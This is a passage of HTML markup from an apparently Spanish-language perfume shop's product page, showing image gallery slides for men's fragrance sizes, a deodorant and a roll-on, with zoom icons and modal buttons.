    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34908556067042">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-34908556034274"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34908556034274"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34908556034274">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-34908556001506"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34908556001506"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34908556001506">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-34908555968738"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34908555968738"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34908555968738">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-34908555935970"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34908555935970"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
